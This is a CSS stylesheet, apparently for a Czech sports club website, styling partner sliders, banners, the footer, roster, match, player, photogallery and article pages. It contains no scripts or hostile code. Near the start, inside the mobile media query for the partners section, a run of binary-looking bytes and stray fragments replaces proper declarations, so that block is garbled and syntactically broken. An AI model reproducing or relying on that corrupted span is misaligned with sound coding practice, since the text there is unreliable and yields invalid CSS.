    font-family: 'Titillium Web', sans-serif;
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 10px
}

.partners .swiper-container-multirow-column>.swiper-wrapper {
    flex-direction: row !important;
}

.partners .swiper-slide {
    padding-top: 40px;
    padding-bottom: 40px;
}

.partners  .swiper-button-prev, 
.partners  .swiper-container-rtl .swiper-button-next {
    left: 0;
    z-index: 1000000000;
}

.partners  .swiper-button-next, 
.partners  .swiper-container-rtl .swiper-button-prev {
    right: 0;
    z-index: 1000000000;
}

@media (max-width: 768px) {
    .partners .general-partners  {
        margin-bottom: 32px
  ??}   ???S  ?S??????  ???q?? C  e   ???      }   ???q??z   ?   ???q??w    ?   ???  h2 {    ???      }   ???  h3 {    ???q??Y L     ???q??? 5  ?   ???      }   ???      }   ???B   ?      ???      }   ???q?? 9  K   ??? 

    .partners .general-partners .general-partners-list {
        padding-top:0;
        padding-bottom:0;
    }

    .partners .swiper-slide {
        padding-top: 20px;
        padding-bottom: 20px;
    }

}

/******** BANNERS ********/
.banners {
    padding-top: 80px;
    padding-bottom: 80px;
}

.banners .banner {
    height: 280px;
    background-color: #FFF;
    border-radius: 1px;
    box-shadow: 0 2px 26px 0 rgba(0,0,0,0.1);
    display: block;
}

.banners .banner img {
    height: 100%;
    width: 100%
}

@media (max-width: 768px) {
    .banners .banner {
        height: 150px
    }
}

@media (max-width: 1200px) {
    .banners .banner {
        margin-bottom: 20px
    }
}

/******** TEAM BADGE ********/
.team-badge {
    background-color: #FFF;
    padding-top: 12px;
    padding-bottom: 12px;
    border-bottom: 2px solid #F28321;
}

/******** FOOTER ********/
footer {
    padding-top: 12px;
    padding-bottom: 20px;
    background-color: #000;
}

footer .top-footer {
    border-bottom: 1px solid #D0D1D2
}

footer .top-footer .center-content h1 {
    color: #FFF;
    font-family: 'Titillium Web', sans-serif;
    font-size: 32px;
    font-style: italic;
    font-weight: bold;
    -webkit-text-stroke: .3px #F28321;
    margin-bottom: 50px;
    margin-top: 16px
}

footer .top-footer .center-content .socials img {
    margin-right: 16px;
}

footer .top-footer .center-content .socials {
    margin: 0 auto 24px;
    width: fit-content
}

footer .top-footer .center-content .socials span {
    opacity: 0.8;
    color: #FEFFFF;
    font-family: 'Titillium Web', sans-serif;
    font-size: 14px;
}

footer .top-footer .center-content .socials > a {
    margin-right: 48px;
}

footer .top-footer .center-content .socials > a:hover {
    color: #FFF
}

footer .top-footer .center-content .socials > a:last-child {
    margin-right: 0;
}

footer .copy-right-wrapper {
    padding-top: 24px;
    padding-top: 20px
}

footer .copy-right {
    color: #FEFFFF;
    font-family: 'Titillium Web', sans-serif;
    font-size: 14px;
}

footer .copy-right a {
    color: #FEFFFF !important;
}

@media (max-width: 572px) {
    footer .top-footer .center-content .socials > a:nth-child(2) {
        margin-right: 0;
    }
}

@media (max-width: 768px) {
    footer .top-footer .center-content .socials > a {
        margin-right: 24px;
    }
}

@media (max-width: 992px) {
    footer .top-footer .center-content .socials {
        text-align: center;
        width: fit-content
    }
}

@media (max-width: 768px) {
    section.top-story {
        padding-top: 40px !important;
        padding-bottom: 40px !important;
    }

    section.more-info {
        padding-top: 40px !important;
        padding-bottom: 40px !important;
    }

    section.a-tym {
        padding-top: 40px !important;
        padding-bottom: 40px !important;
    }

    section.partners {
        padding-top: 40px !important;
        padding-bottom: 40px !important;
    }

    section.banners {
        padding-top: 40px !important;
        padding-bottom: 40px !important;
    }

    section.web-info {
        padding-top: 40px !important;
        padding-bottom: 40px !important;
    }

}

/********* SOUPISKA - ROSTER PAGE ******/
.pointers {
    padding-top: 40px;
    padding-bottom: 24px
}

.pointers a {
    color: #090909;
    font-family: 'Titillium Web', sans-serif;
    font-size: 14px;
    font-weight: 500; 
    position: relative;
}

.pointers .pointer:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #F28321;
}

.head {
    padding-bottom: 46px;
}

.head h1 {
    font-family: 'Titillium Web', sans-serif;
    font-size: 48px;
    font-weight: bold;
}

.head h1 span {
    color: #F28321;
}

.select {
    position: relative;
}

select {
    background-color: transparent;
    color: #090909;
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    font-weight: 500;
    padding: 24px 7px 7px;
    width: 100%;
    position: relative;
    border: 1px solid #090909;
    border-radius: 2px;
    width: 321px;
}

.select::before {
    content: "Ročník";
    position: absolute;
    left: 0px;
    top: 0;
    width: 100%;
    height: 100%;
    color: #262525;
    font-family: 'Titillium Web', sans-serif;
    font-size: 14px;
    letter-spacing: 0;
    border-radius: 1px;
    padding: 10px 12px 8px
}

select option {
    color: #090909;
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
}

.players .post {
    padding-bottom: 56px;
}

.players .post .player {
    margin-bottom: 40px
}

.players h2 {
    color: #090909;
    font-family: 'Titillium Web', sans-serif;
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 32px
}

.players .img {
    padding-top: 111%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: top;
    margin-bottom: 8px;
}

.players .info .number {
    color: #F28321;
    font-family: 'Titillium Web', sans-serif;
    font-size: 40px;
    font-weight: bold;
    letter-spacing: -5.9px;
    margin-right: 18px;
}

.players .info .name {
    color: #090909;
    font-family: 'Mulish', sans-serif;
    font-size: 18px;
    font-weight: bold;
    letter-spacing: -0.6px;
}

.players .info .surname {
    color: #090909;
    font-family: 'Mulish', sans-serif;
    font-size: 24px;
    font-weight: bold;
    letter-spacing: -0.6px;
}

.players .info .position {
    color:  #F28321
}

@media only screen and (max-width: 768px) {
    .head h1 {
        font-size: 24px;
        margin-bottom: 12px
    }

    .players .post {
        padding-bottom: 32px;
    }

    select {
        width: 200px
    }

    .head {
        padding-bottom: 16px
    }
}

/********* ZAPASY - MATCHES PAGE ******/
.matches {
    padding-bottom: 80px
}

.matches .match {
    padding: 16px 24px;
    border-radius: 2px;
}

.matches .match:nth-child(even) {
    background-color: #FFF;
}

.matches .match .logos {
    margin-right: 40px
}

.matches .match .logos img {
    width: 70px;
    max-height: 70px;
}

.matches .match .logos .logo1 {
    position: relative;
    z-index: 2;
}

.matches .match .logos .logo2 {
    position: relative;
    z-index: 1;
    transform: translateX(-15px)
}

.matches .match .info .details span {
    color: #5C5C5C;
    font-family: 'Titillium Web', sans-serif;
    font-size: 16px;
    margin-bottom: 14px
}

.matches .match .info .teams span {
    color: #090909;
    font-family: 'Titillium Web', sans-serif;
    font-size: 24px;
    font-weight: bold;
}

.matches .match .links {
    margin-left: auto;
}

.matches .match .score {
    font-family: 'Titillium Web', sans-serif;
    font-size: 48px;
    font-weight: bold;
    margin-left: 20px;
    padding-right: 110px;
    color: #000
}

@media only screen and (max-width: 572px) {
    .matches .match .score {
        padding-right: 0
    }

    .matches .match .info .details span {
        font-size: 12px;
    }

    .matches .match {
        padding: 16px 12px;
        border-radius: 2px;
    }

    .matches .match .info .teams span {
        font-size: 18px;
    }

    .matches .match .score {
        font-size: 24px;
    }

    .matches .match .info {
        padding-right: 32px;
    }
}

@media only screen and (max-width: 768px) {
    .matches .match .score {
        padding-right: 0
    }
}

/********* ZAPAS - MATCH PAGE ******/
.match-detail {
    padding-top: 40px;
    padding-bottom: 80px;
}

.thumb {
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    padding-top: 44%
}

.menu {
    padding-top: 24px;
    padding-left: 78px;
    background-color: #FFF;
    margin-bottom: 8px
}

.menu > span {
    margin-right: 78px;
    color: #2B2A28;
    font-family: 'Titillium Web', sans-serif;
    font-size: 24px;
    font-weight: bold;
}

.menu li {
    padding: 8px 4px;
    border-bottom: 2px solid transparent;
    margin-right: 36px;
}

.menu li:last-child {
    margin-right: 0;
}

.menu li a.activ {
    color: #F28321;
    border-bottom: 2px solid #F28321
}

.menu li a {
    text-decoration: none;
    color: #000000;
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    font-weight: 600;
}

.match-tab {
    padding: 32px 110px;
    background-color: #fff;
}
.match-tab a, .subpage.article a{
    text-decoration:underline;
    color: #0056b3;
}
.subpage.article iframe{
    max-width:100% !important;
}

.match-tab .info {
    margin-bottom: 14px
}

.match-tab .info .date {
    color: #F28321;
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    font-weight: bold;
    margin-right: 8px
}

.match-tab .info .period {
    height: 6px;
    width: 6px;
    border-radius: 50%;
    background-color: #000;
    margin-right: 8px
}

.match-tab .info .author {
    font-family: 'Titillium Web', sans-serif;
    color: #000000;
    font-size: 18px;
    font-style: italic;
}

.match-tab .title {
    color: #090909;
    font-family: 'Titillium Web', sans-serif;
    font-size: 48px;
    font-weight: bold;
    margin-bottom: 24px
}

.match-tab .excerpt {
    color: #000000;
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 40px
}

.match-tab .text {
    color: #000000;
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;

    margin-bottom: 40px
}
.match-tab .text iframe{
  max-width:100%;
}

.match-tab .match-details {
    padding-top: 32px;
    text-align: center;
    padding-bottom: 64px;
    width: fit-content;
    margin: 0 auto
}

.match-tab .match-details .date-info {
    margin-bottom: 32px
}

.match-tab .match-details .date-info span {
    font-family: 'Titillium Web', sans-serif;
    font-size: 16px;
}

.match-tab .match-details .score p {
    font-family: 'Titillium Web', sans-serif;
    font-size: 60px;
    font-weight: bold;
    letter-spacing: -0.37px;
    margin-bottom: 8px
} 

.match-tab .match-details .score span {
    font-family: 'Titillium Web', sans-serif;
    font-size: 14px;
    letter-spacing: -0.09px;
}

.match-tab .match-details .teams img {
    width: 120px;
    max-height: 120px;
    margin-bottom: 28px
} 

.match-tab .match-details .teams .team1 {
    margin-right: 64px;
}

.match-tab .match-details .teams .team2 {
    margin-left: 64px;
}

.match-tab .match-details .teams .team1 p,
.match-tab .match-details .teams .team2 p {
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    font-weight: bold;
    letter-spacing: -0.11px;
}

.match-tab .match-stats {
    padding-bottom: 80px
}

.match-tab .match-stats .sestavy .team1 {
    margin-bottom: 32px
}

.match-tab .match-stats .sestavy .team2 {
    margin-bottom: 40px
}

.match-tab .match-stats .sestavy h2 {
    color: #2B2A28;
    font-family: 'Titillium Web', sans-serif;
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 24px
}

.match-tab .match-stats .sestavy img {
    width: 40px;
    max-height: 40px;
    margin-right: 8px
}

.match-tab .match-stats .sestavy p {
    font-family: 'Titillium Web', sans-serif;
    font-size: 16px;
    line-height: 24px;
}

.match-tab .match-stats .sestavy h3 {
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    font-weight: bold;
}

.match-tab .match-stats .stats h2 {
    font-family: 'Titillium Web', sans-serif;
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 16px
}

.match-tab .match-stats .stats .branky {
    margin-bottom: 20px
}

.match-tab .match-stats .stats span {
    font-family: 'Titillium Web', sans-serif;
    font-size: 16px;
    line-height: 24px;
}

.ohlasy h2 {
    margin-bottom: 16px;
    font-family: 'Titillium Web', sans-serif;
    font-size: 24px;
    font-weight: bold;
}

.ohlasy .team1 {
    margin-bottom: 24px;
    font-family: 'Titillium Web', sans-serif;
    font-size: 16px;
    line-height: 24px;
}

.fotogalerie h2 {
    margin-bottom: 18px;
    font-family: 'Titillium Web', sans-serif;
    font-size: 24px;
    font-weight: bold
}

.fotogalerie .thumb {
    padding-top: 77%;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    margin-bottom: 40px
}

.match-detail .stats-tables {
    padding-top: 40px
}

.match-detail .stats-tables h2 {
    color: #2B2A28;
    font-family: 'Titillium Web', sans-serif;
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 32px
}

.match-detail .stats-tables .player {
    margin-bottom: 32px
} 

.match-detail .stats-tables .table thead th {
    vertical-align: bottom;
    border-bottom: 1px solid #090909;
}

.match-detail .stats-tables .table thead th:first-child {
    width: 50%;
}

.match-detail .stats-tables .table td, 
.match-detail .stats-tables .table th {
    border-top: none;
}

.match-detail .stats-tables td,
.match-detail .stats-tables tr {
    color: #090909;
    font-family: 'Titillium Web', sans-serif;
    font-size: 14px;
    font-weight: 600;
}

.match-detail .stats-tables tbody tr:nth-child(odd) {
    background-color: #F5F5F5;
}

.match-detail .stats-tables tbody tr {
    border-bottom: 2px solid transparent
}

.match-detail .stats-tables tbody tr:hover {
    border-bottom: 2px solid #F28321
}

.match-detail .stats-tables tr td:not(:first-child),
.match-detail .stats-tables tr th:not(:first-child) {
    text-align: center;
}

.match-detail .stats-tables tr td {
    padding: 8px 0;
}

.match-detail .stats-tables tr td:first-child {
    padding-left: 12px
}

.match-detail .man-match {
    padding: 40px 0 0
}

.match-detail .man-match h2 {
    color: #2B2A28;
    font-family: 'Titillium Web', sans-serif;
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 26px;
}

.match-detail .man-match .thumb {
    background-position: top;
    background-size: cover;
    background-repeat: no-repeat;
    padding-top: 111%;
    margin-bottom: 8px
}

.match-detail .man-match .info {
    width: 50%;
    padding-right: 6px;
}

.match-detail .man-match .info .post {
    color: #F28321;
    font-family: 'Titillium Web', sans-serif;
    font-size: 40px;
    font-weight: bold;
    letter-spacing: -5.9px;
    margin-right: 18px
}

.match-detail .man-match .info .f-name {
    color: #090909;
    font-family: 'Mulish', sans-serif;
    font-size: 20px;
    font-weight: bold;
    letter-spacing: -0.6px;
}

.match-detail .man-match .info .l-name {
    color: #090909;
    font-family: 'Mulish', sans-serif;
    font-size: 24px;
    font-weight: bold;
    letter-spacing: -0.6px;
}

.match-detail .man-match .text {
    color: #000000;
    font-family: 'Mulish', sans-serif;
    font-size: 16px;
    padding-left: 6px;
    width: 50%;
}

.match-detail .related-articles h2 {
    color: #2B2A28;
    font-family: 'Titillium Web', sans-serif;
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 32px
}

.match-detail .related-articles .article {
    margin-bottom: 40px
}

.match-detail .related-articles .article:last-child {
    margin-bottom: 0
}

.match-detail .related-articles .thumb {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    margin-bottom: 8px;
    padding-top: 100%
}

.match-detail .related-articles .details  {
    margin-bottom: 8px
}

.match-detail .related-articles .details .date {
    color: #F28321;
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    font-weight: bold;
    margin-right: 8px
}

.match-detail .related-articles .details .period {
    height: 6px;
    width: 6px;
    background-color: #000000;
    border-radius: 50%;
    margin-right: 8px
}

.match-detail .related-articles .details .author {
    color: #000000;
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    font-style: italic;
}

.match-detail .related-articles .title {
    color: #000000;
    font-family: 'Titillium Web', sans-serif;
    font-size: 24px;
    font-weight: bold;
}   

@media only screen and (max-width: 400px) {
    .match-detail .man-match .info {
        width: 100%
    }
    
    .match-detail .man-match .text {
        width: 100%
    }
}

@media only screen and (max-width: 768px) {

    .match-detail .man-match {
        padding: 20px 0 0 0
    }

    .custom-articles {
        padding-top: 20px;
        padding-bottom: 20px
    }
    
    .match-detail {
        padding-bottom: 40px
    }

    .match-tab {
        padding: 24px 32px 
    }

    .menu li {
        margin-right: 12px
    }

    .match-tab .info .date,
    .match-tab .info .author {
        font-size: 12px;
    }

    .match-tab .title {
        font-size: 18px
    }

    .match-tab .excerpt{
        font-size: 14px
    }

    .match-tab .match-details .teams img {
        width: 50px;
        height: 50px
    }

    .match-tab .match-details .teams .team1 p, 
    .match-tab .match-details .teams .team2 p {
        font-size: 14px;
    }

    .match-tab .match-details .score p {
        font-size: 32px
    }

    .match-detail .stats-tables h2 {
        margin-bottom: 18px
    }

    .match-detail .stats-tables .player {
        margin-bottom: 18px
    }

    .match-tab .match-details .teams .team1 {
        margin-right: 32px;
    }

    .match-tab .match-details .teams .team2 {
        margin-left: 32px;
    }
}

@media only screen and (max-width: 992px) {
    .menu {
        padding-left: 12px;
        padding-right: 12px;
    }
}

/********* HRAC - PLAYER PAGE ******/
.player-page .player-detail {
    margin-bottom: 80px;
    position: relative
}

.player-page .player-detail .bg-player {
    /*background-image: url('../images/bg-player.jpg');*/
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    padding-top: 34%;
    /*filter: blur(8px);
    -webkit-filter: blur(8px);*/
}

.player-page .player-detail .full-content {
    position: absolute;
    left: 0;
    top: 0
}

.player-page .player-detail .full-content .content .thumb-wrapper {
    width: 289px;
}   

.player-page .player-detail .full-content .content .thumb {
    background-position: top;
    background-size: cover;
    background-repeat: no-repeat;
    padding-top: 111%;
}

.player-page .player-detail .full-content .content .content-right {
    margin-left: 32px;
}

.player-page .player-detail .full-content .content .content-right .info {
    padding: 0 24px;
    background-color: #cacaca87;
    border-radius: 3px;
}

.player-page .player-detail .full-content .content .content-right .info .post {
    color: #F28321;
    font-family: 'Titillium Web', sans-serif;
    font-size: 120px;
    font-weight: bold;
    letter-spacing: -17.7px;
    margin-right: 40px
}

.player-page .player-detail .full-content .content .content-right .info .f-name {
    color: #090909;
    font-family: 'Mulish', sans-serif;
    font-size: 60px;
    font-weight: bold;
    letter-spacing: -2.13px;
}

.player-page .player-detail .full-content .content .content-right .info .l-name {
    color: #090909;
    font-family: 'Mulish', sans-serif;
    font-size: 72px;
    font-weight: bold;
    letter-spacing: -2.13px;
    margin-top: -36px;
}

.player-page .details > div {
    margin-right: 32px
}

.player-page .details > div:last-child {
    margin-right: 0
}

.player-page .details p {
    color: #F28321;
    font-family: 'Mulish', sans-serif;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: -0.47px;
}

.player-page .details span {
    color: #090909;
    font-family: 'Mulish', sans-serif;
    font-size: 20px;
    font-weight: bold;
    letter-spacing: -0.47px;
}

@media only screen and (max-width: 768px) {
    .player-page .player-detail {
        margin-bottom: 20px;
        position: relative
    }

    .player-page .match-detail .menu {
        padding-left: 12px;
        padding-right: 12px;
    }

    .player-page .details {
        margin-bottom: 20px;
        flex-wrap: wrap;
        justify-content: center;
    }

    .player-page .details > div {
        margin:0;
        padding: 16px
    }

    .player-page .player-detail .full-content .content .content-right .info {
        flex-direction: column;
    }

    .player-page .player-detail .full-content .content .content-right .info .post {
        font-size: 32px;
        letter-spacing: 0;
        margin-right: 12px;
        align-self: flex-start;
        margin-bottom: -12px;
    }

    .player-page .player-detail .full-content .content .content-right .info .f-name {
        font-size: 24px;
    }

    .player-page  .player-detail .full-content .content .content-right .info .l-name {
        font-size: 32px;
        margin-top: -10px
    }

    .player-page .player-detail .full-content .content .thumb-wrapper {
        width: 30%;
    }

    .player-page .player-detail .full-content .content .content-right {
        margin-left: 8px
    }
}

.player-page .roster-table {
    padding-top: 32px
}

.player-page .roster-table h2 {
    color: #2B2A28;
    font-family: 'Titillium Web', sans-serif;
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 32px
}

.player-page .roster-table .roster .heading-row {
    color: #090909;
    font-family: 'Titillium Web', sans-serif;
    font-size: 14px;
    font-weight: 600;
    padding: 4px 16px;
    border-bottom: 1px solid #090909
}

.player-page .roster-table .roster .player-row:hover {
    border-bottom: 2px solid #F28321
}

.player-page .roster-table .roster .player-row:nth-child(even) {
    background-color: #fff
}

.player-page .roster-table .roster .player-row a {
    color: #090909;
    font-family: 'Titillium Web', sans-serif;
    font-size: 14px;
    font-weight: 600;
    padding: 8px 16px;
    border-bottom: 2px solid transparent;
    display: inline-block;
    text-decoration: none;
}

.player-page .roster-table .roster .player-row span {
    color: #090909;
    font-family: 'Titillium Web', sans-serif;
    font-size: 14px;
    font-style: italic;
    margin-left: 8px;
    font-weight: 400;
}

@media only screen and (max-width: 992px) {
    .player-page .player-detail .full-content .content .thumb-wrapper {
        width: 30%;
    }
}

.matches .match .score.win {
    color:  #3DBE5C
}

.matches .match .score.lost {
    color:  #000000;
}



/***************atchiv and photogallery************/
.item-list--photogallery .item-list__item:hover .item-list__image,
.item-list__image {
    position: relative;
}

.item-list__header,
.item-list__type {
    font-family: 'Titillium Web', sans-serif;
    font-style: normal;
    -webkit-font-kerning: normal;
    text-transform: uppercase;
}

.item-list--photogallery,
.item-list--videogallery,
.magazin__item,
.partners_main__row {
    text-align: center;
}

.item-list__item {
    border-bottom: 1px solid #ccc8c8;
    margin-bottom: 16px;
    padding-bottom: 16px;
}
.item-list--photogallery .item-list__item,
.item-list--videogallery .item-list__item {
    border-bottom: 0;
}
.item-list__image {
    display: block;
    line-height: 0;
    background-color: transparent;
    padding-bottom: 16px;
}
@media (min-width: 576px) {
    .item-list__image {
        padding-bottom: 0;
    }
}
.item-list__image img {
    width: 100%;
}
.item-list__date {
    font-size: 12.4px;
    font-size: 0.775rem;
    line-height: 1.5em;
}
.item-list__type {
    font-size: 15.7px;
    font-size: 0.981rem;
    line-height: 1.5em;
    color: #fff;
    background: #F28321;
    position: absolute;
    padding: 4px 16px;
    bottom: 12px;
    left: -12px;
    font-weight: 600;
    font-kerning: normal;
}
.item-list__type:before {
    content: "";
    position: absolute;
    bottom: -12px;
    left: 0;
    width: 0;
    height: 0;
    border-top: 12px solid #022f0e;
    border-left: 12px solid transparent;
}
.item-list__header {
    padding: 0;
    margin: 0;
    border: 0;
    font-size: 20px;
    font-size: 1.25rem;
    line-height: 1.33em;
    color: #40403f;
    font-weight: 500;
    font-kerning: normal;
}

.item-list__button,
.offline__header {
    font-family: 'Titillium Web', sans-serif;
    font-weight: 500;
    font-style: normal;
    -webkit-font-kerning: normal;
}
@media (min-width: 576px) {
    .item-list__header {
        font-size: 1.25rem;
    }
}
.item-list__header:before {
    display: none;
}
.item-list__header a {
    color: #40403f;
    text-decoration: none;
}
.item-list__header a:hover {
    color: #40403f;
    text-decoration: underline;
}
.item-list__button a,
.magazin__item,
.social_media__header a {
    text-decoration: none;
}
.item-list__button {
    color: #F28321;
    font-kerning: normal;
    font-size: 17.01px;
    font-size: 1.063rem;
}
.item-list__button a {
    padding-right: 20px;
    color:#F28321;
    background-image: url(../../build/image/ico-double-arrow_red.png);
    background-position: right 4px;
    background-size: 13px 12px;
    background-repeat: no-repeat;
}
.item-list__perex {
    padding-top: 8px;
    padding-bottom: 8px;
    font-size: 13.81px;
    font-size: 0.863rem;
    line-height: 1.6em;
}
.item-list--photogallery .item-list__text,
.item-list--videogallery .item-list__text {
    padding-top: 16px;
}
.item-list--photogallery .item-list__item .item-list__image,
.item-list--videogallery .item-list__item .item-list__video {
    padding-bottom: 0;
}
.item-list--photogallery .item-list__item:hover .item-list__image:after {
    content: "";
    top: 0;
    left: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    background-image: url(../../build/image/ico-camera.svg);
    background-repeat: no-repeat;
    background-size: 40px 35px;
    background-position: center center;
    background-color: #F28321;
    opacity: .5;
    z-index: 5;
}
.item-list--videogallery .item-list__video {
    line-height: 0;
}

@media (min-width: 620px) {
    .historic_calendar_slider {
        margin-bottom: 80px;
    }
    .historic_calendar_slider--subpage {
        margin-bottom: 0;
    }
}
.historic_calendar_slider--subpage {
    padding-top: 24px;
    padding-bottom: 24px;
    background-color: #40403f;
    margin-bottom: 0;
}
@media (min-width: 576px) {
    .historic_calendar_slider--subpage {
        padding-top: 56px;
        padding-bottom: 56px;
    }
}



.subpage--main,
.wrapper,
body,
h1,
h2,
html {
    position: relative;
    
}

.subpage {
    padding: 0;
    margin-bottom: 24px;
}
@media (min-width: 576px) {
    .subpage {
        padding: 0 16px;
        margin-bottom: 40px;
    }
}
@media (min-width: 890px) {
    .subpage {
        padding: 0 32px;
    }
}
.subpage > .row {
    margin-left: 0;
    margin-right: 0;
}
.subpage > .row > div {
    padding: 0 16px;
}
.subpage--margin_top {
    margin-top: 0;
}
@media (min-width: 890px) {
    .subpage--margin_top {
        margin-top: 32px;
    }
}
@media (min-width: 1200px) {
    .subpage--margin_top {
        margin-top: 64px;
    }
}
.subpage--margin_top-half {
    margin-top: 0;
}
@media (min-width: 1200px) {
    .subpage--margin_top-half {
        margin-top: 32px;
    }
}
.subpage--main {
    padding: 32px 0 16px;
}
@media (min-width: 890px) {
    .subpage--margin_top-half {
        margin-top: 32px;
    }
    .subpage--main {
        padding: 32px 0;
    }
}
.subpage--aside {
    padding: 16px 0;
}
@media (min-width: 890px) {
    .subpage--aside {
        padding: 32px 0;
    }
}
.subpage--aside .rennab {
    margin-bottom: 24px;
    clear: both;
    text-align: center;
    line-height: 0;
}

.subpage--aside .rennab img {
    width: 100%;
    max-width: 242px;
}

.historic_calendar,
.historic_calendar .subpage--main {
    background: 0 0;
}

.subpage--main h2 {
    color: #000000;
    font-family: 'Titillium Web', sans-serif;
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 16px
}

.filter_form {
    padding: 0;
    margin-bottom: 16px;
}
.filter_form button,
.filter_form input,
.filter_form select {
    width: 100%;
    margin: 0 0 8px;
}
.filter_form input {
    padding-top: 6px;
    padding-bottom: 5px;
}

.filter_form--border_bottom {
    padding: 0 0 8px;
    border-bottom: 1px solid #ccc8c8;
}

.button:hover {
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    background-color: #40403f;
    text-decoration: underline;
    color: #fff;
}
.btn--no-margin {
    margin-top: 0;
    margin-bottom: 0;
}

.photogallery .button,
.archiv .button {
    background-color: #F28321;
    border-radius: 18px;
    color: #fff;
    border: 0;
    font-size: 14px;
    font-size: 0.875rem;
    -webkit-font-kerning: normal;
    font-kerning: normal;
    line-height: 1.5;
    padding: 8px 24px;
    margin: 8px 0;
    z-index: 1;
    box-sizing: border-box;
}

.button,
i.ico {
    display: inline-block;
}

.button,
.button:hover,
.nav-link:focus,
.nav-link:hover,
.tooltip {
    text-decoration: none;
}

input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
select:focus,
textarea:focus {
    outline: 0;
}
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: grey !important;
    opacity: 1;
}
input[type="text"]:-moz-placeholder,
input[type="password"]:-moz-placeholder,
input[type="email"]:-moz-placeholder,
select:-moz-placeholder,
textarea:-moz-placeholder {
    color: grey !important;
    opacity: 1;
}
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
select::-moz-placeholder,
textarea::-moz-placeholder {
    color: grey !important;
    opacity: 1;
}
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
select:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: grey !important;
    opacity: 1;
}

.strankovani {
    margin: 16px auto;
    padding: 0 16px;
    text-align: center;
}
.strankovani .nextPages {
    display: none;
}
.strankovani a,
.strankovani span {
    display: inline-block;
}
.strankovani a {
    font-size: 14.4px;
    font-size: 0.9rem;
    line-height: 1.2em;
    border-radius: 3px;
    padding: 6px 8px 4px;
    border: 1px solid #ccc8c8;
    margin: 0 4px 8px;
    text-decoration: none !important;
    color: #000
}
.strankovani a.strankovaniVyrazne {
    background: #F28321;
    border: 1px solid #F28321;
    color: #fff;
}
.strankovani a.strankovaniVyrazne:hover {
    background: #F28321;
    color: #fff;
}
.strankovani a.strankovaniVyrazne:focus {
    border: 1px solid #F28321;
}
.strankovani a:hover {
    background: #ccc8c8;
}
.strankovani a:focus {
    border: 1px solid #ccc8c8;
}

.heading {
    margin: 0 0 24px;
    padding-bottom: 16px;
}

.heading:before {
    position: absolute;
    width: 130px;
    height: 3px;
    background-color:#F28321;
    left: 0;
    content: "";
    bottom: 0;
}

.layout a {
    color: #000000 !important
}

.card .crop-text-2 {
    -webkit-line-clamp: 3;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical; 
}

@media only screen and (max-width: 1199px) {
    .hp-matches .hp-match-info .hp-match-teams .team1,
     .hp-matches .hp-match-info .hp-match-teams .team2 {
        margin-left: -100%;
        margin-right: -100%;
        text-align: center;
    }
}

.bottom_links .partner {
    height: 160px;
}


.articles .articles-list {
    border-bottom: 1.5px solid #C4C4C4;
    padding-top: 36px;
    padding-bottom: 64px
}

.articles .novinky {
    padding-top: 24px;
}

.articles a.btn {
    margin-top: 32px;
} 

.articles .card {
    border:none;
    background-color: transparent;
}

.articles .card .card-img {
    height: 210px;
    border-radius: 1px;
    margin-bottom: 16px;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}

.articles .card .card-body {
    padding: 0 8px;
} 

.articles .card .card-body .card-info,
.articles .card .card-body .card-title  {
    margin-bottom: 8px;
}

.articles .card .card-body .card-info .article-place {
    font-family: 'Titillium Web', sans-serif;
    font-weight: 500;
    font-size: 16px;
    letter-spacing: 2px;
    text-transform: uppercase;
    color:#F28321;
} 

.articles .card .card-body .card-info .article-date {
    font-family: 'Titillium Web', sans-serif;
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    color: #1E1E1F;
} 

.articles .card .card-body .card-title {
    font-family: 'Titillium Web', sans-serif;
    font-style: normal;
    font-weight: bold;
    font-size: 24px;
    letter-spacing: -1px;
    color: #000
}

.articles .card .card-body .card-text {
    font-family: 'Titillium Web', sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 16px;
    color: #1E1E1F;
    -webkit-line-clamp: 5;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}

.articles .card .card-body .card-text a {
    font-family: 'Titillium Web', sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 16px;
    color: #1E1E1F;
}

.photogallery select {
    padding: 7px !important;
}

.subpage--main .heading {
    color: #000000;
    font-family: 'Titillium Web', sans-serif;
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 16px
}

.page_content h1 {
    color: #000000;
